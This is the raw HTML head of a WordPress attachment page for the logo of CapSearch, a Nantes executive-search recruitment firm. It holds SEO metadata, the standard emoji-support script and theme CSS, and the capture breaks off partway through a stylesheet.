

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/
body_size: 24621
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.capsearch.fr/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>logo - CapSearch</title>
	<link rel="canonical" href="https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="logo - CapSearch" />
	<meta property="og:url" content="https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/" />
	<meta property="og:site_name" content="CapSearch" />
	<meta property="og:image" content="https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo" />
	<meta property="og:image:width" content="2521" />
	<meta property="og:image:height" content="2230" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/","url":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/","name":"logo - CapSearch","isPartOf":{"@id":"https://www.capsearch.fr/#website"},"primaryImageOfPage":{"@id":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/#primaryimage"},"image":{"@id":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/#primaryimage"},"thumbnailUrl":"https://www.capsearch.fr/wp-content/uploads/2019/09/logo.jpg","datePublished":"2019-09-23T08:49:49+00:00","breadcrumb":{"@id":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/#primaryimage","url":"https://www.capsearch.fr/wp-content/uploads/2019/09/logo.jpg","contentUrl":"https://www.capsearch.fr/wp-content/uploads/2019/09/logo.jpg","width":2521,"height":2230},{"@type":"BreadcrumbList","@id":"https://www.capsearch.fr/cabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes/attachment/logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.capsearch.fr/"},{"@type":"ListItem","position":2,"name":"Cabinet conseil en recrutement par approche directe à Nantes","item":"https://www.capsearch.fr/"},{"@type":"ListItem","position":3,"name":"logo"}]},{"@type":"WebSite","@id":"https://www.capsearch.fr/#website","url":"https://www.capsearch.fr/","name":"CapSearch","description":"Cabinet Conseil en Recrutement par Approche Directe de cadres et dirigeants (Chasseur de Tête) à Nantes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.capsearch.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.capsearch.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.capsearch.fr/wp-content/themes/webion/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.capsearch.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-services-css' href='https://www.capsearch.fr/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css' href='https://www.capsearch.fr/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.capsearch.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.capsearch.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.capsearch.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-webion-css' href='//fonts.googleapis.com/css?family=Muli%3A400%7CJosefin+Sans%3A300%2C600%7CHind%3A300%2C400%7CRaleway%3A700%7CLibre+Franklin%3A600%7CDosis%3A500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.capsearch.fr/wp-content/themes/webion/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nucleo-mini-css' href='https://www.capsearch.fr/wp-content/themes/webion/assets/css/nucleo-mini.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nucleo-outline-css' href='https://www.capsearch.fr/wp-content/themes/webion/assets/css/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mercury-css' href='https://www.capsearch.fr/wp-content/themes/webion/assets/css/mercury.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thin-css' href='https://www.capsearch.fr/wp-content/themes/webion/assets/css/thin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='webion-theme-style-css' href='https://www.capsearch.fr/wp-content/themes/webion/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='webion-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;letter-spacing: 0em;text-align: left;color: #595959;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.2;font-family: 'Josefin Sans', sans-serif;letter-spacing: 0.27em;text-align: inherit;color: #1a1861;}h2,.h2-style {font-style: normal;font-weight: 600;font-size: 21px;line-height: 1.2;font-family: 'Josefin Sans', sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #0072b7;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 21px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0.38em;text-align: inherit;color: #303030;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #303030;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.15em;text-align: inherit;color: #303030;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 11px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;text-align: inherit;color: #303030;}@media (min-width: 992px) {h1,.h1-style { font-size: 40px; }h2,.h2-style { font-size: 35px; }h3,.h3-style { font-size: 32px; }h4,.h4-style { font-size: 22px; }h5,.h5-style { font-size: 18px; }h6,.h6-style { font-size: 12px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #999999; }a:hover { color: #303030; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #1a1861; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #999999;}.text-accent-1 { color: #303030; }.invert .text-accent-1 { color: #1a1861;}.text-accent-2 { color: #1a1861; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #0072b7; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1200px;}}/* #404 */body.error404 .site-content_wrap {background-color: #0a7d56;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}.breadcrumbs__item-link {color: #303030;}.breadcrumbs__item-link:hover {color: #999999;}/*Dynamic styles for Woo-elements */header .woocommerce-currency-switcher-form ul.dd-options {background-color: #000000;}/* * Woo-elements * Listing line Products */.products .product h3,.tm-categories-carousel-widget-container h3,.products .product-category h3,.tm-woowishlist-widget-product h3,.tm-woocompare-widget-product h3,.woocommerce.widget_products>ul .product-title,.woocommerce.widget_recent_reviews>ul .product-title,.woocommerce.widget_recently_viewed_products>ul .product-title,.woocommerce.widget_top_rated_products>ul .product-title {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;letter-spacing: 0em;text-align: left;color: #595959;}.tm_banners_grid_widget_banner_title {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.38em;text-align: inherit;color: #303030;}.products .product-category .title_count_block>span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span {color: #595959;}.products .product-category>a h3:hover,.tm-categories-carousel-widget-container h3:hover,.products .product-category>a .title_count_block>span:hover,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span:hover {color: #303030;}.products .product.product-list h3,.related h4,.woocommerce .page-title,.woocommerce-checkout h3,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout-payment .payment_methods li label,.woocommerce-checkout h2,.tm_custom_menu_widget h3 {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.15em;text-align: inherit;color: #303030;}/* * Woo-elements * Woocommerce carousel-category-products */.tm-categories-carousel-widget-container .swiper-button-next,.tm-categories-carousel-widget-container .swiper-button-prev,.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn,.woocommerce-product-search label i {color: rgb(153,153,153);}.tm-categories-carousel-widget-container .swiper-button-next:hover,.tm-categories-carousel-widget-container .swiper-button-prev:hover,.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:hover {color: #1a1861;}.woocommerce .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {background-color: #1a1861;}.woocommerce .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active,.woocommerce .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover,.site-header-cart .cart-contents .count {background-color: #303030;}.tm_about_store_widget span {font-style: normal;font-weight: 300;font-size: 22px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;}.tm_about_store_widget {color: #1a1861;}/* * Woo-elements * Woocommerce price styles */.woocommerce .products .product .price,.woocommerce div.product span.price,.woocommerce div.product p.price,.cart_list li .quantity .amount,.woocommerce-cart .woocommerce .amount,.woocommerce-checkout .woocommerce .amount,.widget .woocs_price_code ins,.price {color: #1a1861;font-family: 'Josefin Sans', sans-serif;}/* * Woo-elements * Woocommerce product widgets */.woocommerce.widget .product-title,.woocommerce.widget .product-title a,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {font-style: normal;font-weight: 700;font-size: 10px;line-height: 1.365;font-family: Raleway, sans-serif;color: #303030;}.woocommerce.widget .product-title a:hover,.woocommerce ul.cart_list li>a:hover,.woocommerce ul.product_list_widget li>a:hover {color: #1a1861;}/* Styles for product-categories */.woocommerce>ul>li .product-widget-categories,.woocommerce>ul>li .product-widget-categories a,.woocommerce>ul span.reviewer,.woocommerce.widget_shopping_cart .total span,.woocommerce .widget_layered_nav ul li {color: #595959;}.woocommerce>ul>li .product-widget-categories a:hover,.woocommerce.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart ul.cart_list>li dl dt {color: #1a1861;}.invert .site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header>* {color: #303030;}.invert .woocommerce.widget_shopping_cart .cart_list li.empty {color: #595959;}/* * Woo-elements * Compare and wishlist buttons */.woocommerce .tm-woocompare-button,.woocommerce .tm-woowishlist-button {border-color: rgb(153,153,153);}.woocommerce .tm-woocompare-button::after,.woocommerce .tm-woowishlist-button::after {color: #1a1861;}.woocommerce .tm-woocompare-button:hover::after,.woocommerce .tm-woowishlist-button:hover::after {color: #ffffff;}.woocommerce .tm-woocompare-button:hover,.woocommerce .tm-woowishlist-button:hover {border-color: #303030;}.woocommerce button.button.btn {color: #1a1861;}.woocommerce button.button.btn:hover {color: #1a1861;background-color: #1a1861;}/* * Woo-elements * Sale-timer styles */.tm-products-sale-end-date span {background-color: #303030;color: #1a1861;}/* * Woo-elements * Styles for tags and categories list -- loop product */.product-categories li,.product-categories li a,.product-widget-tags li,.product-widget-tags li a {color: #595959;}.product-categories li a:hover,.product-widget-tags li a:hover,.widget.widget_product_categories .product-categories li,.widget.widget_product_categories .product-categories li a {color: #1a1861;}.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a {color: 